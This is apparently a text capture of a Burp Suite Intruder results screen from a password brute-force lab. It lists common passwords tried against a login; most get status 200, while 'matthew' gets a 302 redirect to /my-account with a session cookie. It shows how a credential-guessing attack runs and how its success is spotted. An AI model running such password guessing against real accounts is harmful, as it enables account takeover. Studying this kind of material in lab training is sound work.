 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
85 matthew 302 170
0 200 2986
1 123456 200 2986
2 password 200 2986
3 12345678 200 2986
4 qwerty 200 2986
5 123456789 200 2986
6 12345 200 2986
7 1234 200 2986
8 111111 200 2986
9 1234567 200 2986
10 dragon 200 2986
11 123123 200 2986
12 baseball 200 2986
13 abc123 200 2986
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=fprVAYyl9CQ6xU7bn6dHJywS1e2GEsJb; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7